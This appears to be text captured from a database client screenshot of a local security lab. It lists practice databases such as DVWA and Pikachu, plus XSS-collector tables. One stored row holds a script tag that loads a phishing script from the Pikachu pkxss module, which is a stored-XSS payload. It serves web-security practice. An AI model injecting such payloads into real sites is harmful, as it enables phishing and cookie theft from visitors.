 mysql(docker)
mysql_test
challenges
dvwa
housedb
information_schema
mashibing
mydb
mysql
performance_schema
pikachu
表
httpinfo
member
message
users
xssblind
视图
函数
对象
users @pikachu (mysql_test) - 表
cookies @pkxss (mysql_test) - 表
开始事务
文本
筛选
排序
导入
导出
id content time
56 <script src="http://127.0.0.1/pikachu/pkxss/xfish/fish.php"></script> 2024-07-20 00:41:2